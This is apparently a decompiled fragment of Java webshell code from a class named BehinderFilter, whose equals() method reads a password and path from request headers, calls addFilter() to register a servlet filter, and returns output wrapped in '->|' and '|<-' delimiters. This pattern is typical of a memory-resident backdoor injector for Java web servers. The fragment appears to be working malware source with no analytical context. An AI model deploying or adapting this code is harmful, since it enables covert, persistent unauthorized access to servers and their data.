 public boolean equals(Object obj) {
/* 58*/ this.parseObj(obj);
/* 59*/ this.Pwd = BehinderFilter.md5(this.request.getHeader("p"));
/* 60*/ this.path = this.request.getHeader("path");
StringBuffer output = new StringBuffer();
/* 62*/ String tag_s = "->|";
/* 63*/ String tag_e = "|<-";
try {
/* 66*/ this.response.setContentType("text/html");
/* 67*/ this.request.setCharacterEncoding(this.cs);
/* 68*/ this.response.setCharacterEncoding(this.cs);
/* 69*/ output.append(this.addFilter());
}
catch (Exception var7) {
/* 71*/ output.append("ERROR:// " + var7.toString());
}
try {
/* 75*/ this.response.getWriter().print(tag_s + output.toString() + tag_e);
/* 76*/ this.response.getWriter().flush();
/* 77*/ this.response.getWriter().close();
}
catch (Exception exception) {
// empty catch block
}
/* 81*/ return true;
}